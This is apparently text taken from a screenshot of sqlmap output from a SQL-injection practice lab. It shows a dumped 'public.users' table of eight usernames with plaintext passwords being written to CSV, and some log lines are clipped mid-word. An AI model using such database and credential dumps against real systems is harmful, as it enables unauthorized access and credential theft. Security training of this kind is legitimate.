 Database: public
Table: users
[8 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
+----+------------+----------+
[17:23:00] [INFO] table 'public.users' dumped to CSV f
ocalhost/dump/public/users.csv'
[17:23:00] [INFO] fetched data logged to text files un
ocalhost'
[*] ending @ 17:23:00 /2022-04-25/
root@skynet:/opt/sqlmap-dev#